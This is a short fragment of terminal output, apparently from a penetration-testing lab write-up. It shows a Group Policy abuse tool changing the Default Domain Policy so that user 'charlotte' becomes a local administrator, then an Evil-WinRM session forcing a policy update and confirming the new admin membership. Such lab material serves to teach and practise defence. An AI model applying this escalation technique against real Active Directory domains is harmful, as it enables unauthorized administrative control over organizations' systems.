 [+] Domain = secura.yzx
[+] Domain Controller = dc01.secura.yzx
[+] Distinguished Name = CN=Policies,CN=System,DC=secura,DC=yzx
[+] SID Value of charlotte = S-1-5-21-3453094141-4163309614-2941200192-1104
[+] GUID of "Default Domain Policy" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] File exists: \\secura.yzx\SysVol\secura.yzx\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Microsoft\Wi
ndows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
*Evil-WinRM* PS C:\Users\TEMP\Documents> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
*Evil-WinRM* PS C:\Users\TEMP\Documents> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
charlotte
The command completed successfully.